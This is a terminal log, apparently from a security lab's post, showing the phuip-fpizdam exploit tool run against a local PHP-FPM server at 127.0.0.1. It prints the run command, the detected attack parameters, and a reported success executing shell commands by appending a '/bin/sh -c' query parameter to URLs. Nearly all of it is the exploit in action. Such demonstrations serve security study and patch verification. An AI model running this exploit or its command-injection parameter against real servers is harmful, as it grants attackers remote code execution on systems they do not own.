 root@kali:~/Desktop/phuip-fpizdam-master# go run . "http://127.0.0.1:8080/index.p
hp"
2019/10/24 12:45:59 Base status code is 200
2019/10/24 12:45:59 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 12:45:59 The target is probably vulnerable. Possible QSLs: [1790 1795
1800]
2019/10/24 12:45:59 Attack params found: --qsl 1795 --pisos 152 --skip-detect
2019/10/24 12:45:59 Trying to set "session.auto_start=0"...
2019/10/24 12:45:59 Detect() returned attack params: --qsl 1795 --pisos 152 --ski
p-detect <-- REMEMBER THIS
2019/10/24 12:45:59 Performing attack using php.ini settings...
2019/10/24 12:45:59 Success! Was able to execute a command by appending "?a=/bin/
sh+-c+'which+which'&" to URLs
2019/10/24 12:45:59 Trying to cleanup /tmp/a...
2019/10/24 12:45:59 Done!
root@kali:~/Desktop/phuip-fpizdam-master#
Ms08067安全实验室